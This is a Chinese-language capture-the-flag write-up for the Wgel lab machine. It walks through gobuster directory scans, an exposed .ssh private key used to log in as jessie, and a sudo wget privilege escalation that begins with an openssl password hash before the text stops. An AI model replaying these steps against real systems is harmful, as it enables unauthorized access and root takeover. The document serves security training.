Wgel CTF
端口扫描

80 - HTTP
在网页源码中发现一句话
<!-- Jessie don't forget to udate the webiste -->
note
- 用户 : jessie 我们可以尝试暴力破解密码
- 更新站点 : 网站存在漏洞或者一些资源
进行目录扫描
root@ip-10-10-35-64:~# gobuster dir -u http://10.10.226.53/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.226.53/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2023/08/07 02:26:24 Starting gobuster
===============================================================
/sitemap (Status: 301)
/server-status (Status: 403)
===============================================================
2023/08/07 02:26:46 Finished
===============================================================
访问我们的 sitemap 站点, 但是发现其是一个静态网页, 此时我们再次枚举
root@ip-10-10-35-64:~# gobuster dir -u http://10.10.226.53/sitemap/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.226.53/sitemap/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2023/08/07 02:27:25 Starting gobuster
===============================================================
/images (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
/sass (Status: 301)
===============================================================
2023/08/07 02:27:48 Finished
===============================================================
此时我们没有发现任何利用方式接着我们进行
- 暴力破解 ssh 密码 (无用)
- apache 2.4.18 漏洞没有
看了 wp 后, 我们需要换一个字典扫描
root@ip-10-10-35-64:~# gobuster dir -u http://10.10.226.53/sitemap/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.226.53/sitemap/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2023/08/07 02:30:34 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/.ssh (Status: 301)
/css (Status: 301)
/fonts (Status: 301)
/images (Status: 301)
/index.html (Status: 200)
/js (Status: 301)
===============================================================
2023/08/07 02:30:35 Finished
===============================================================
我们访问 .ssh 目录我们可以发现这是一个 ssh 密钥,我们将其下载下来进行验证发现也没有密码
后渗透
jessir
ssh -i id_rsa [email protected] ✔
The authenticity of host '10.10.226.53 (10.10.226.53)' can't be established.
ED25519 key fingerprint is SHA256:6fAPL8SGCIuyS5qsSf25mG+DUJBUYp4syoBloBpgHfc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.226.53' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-45-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
8 packages can be updated.
8 updates are security updates.
jessie@CorpOne:~$ id
uid=1000(jessie) gid=1000(jessie) groups=1000(jessie),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
jessie --> root
我们发现用户具有特权
jessie@CorpOne:~$ sudo -l
Matching Defaults entries for jessie on CorpOne:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jessie may run the following commands on CorpOne:
(ALL : ALL) ALL
(root) NOPASSWD: /usr/bin/wget
按照下面的这个教程进行操作 Sudo Wget Privilege Escalation | Exploit Notes, 生成 root 用户密码
jessie@CorpOne:~$ openssl passwd -1 -salt root passwd
$1$root$qmWBOY2/X6TRvgQwf/3CO0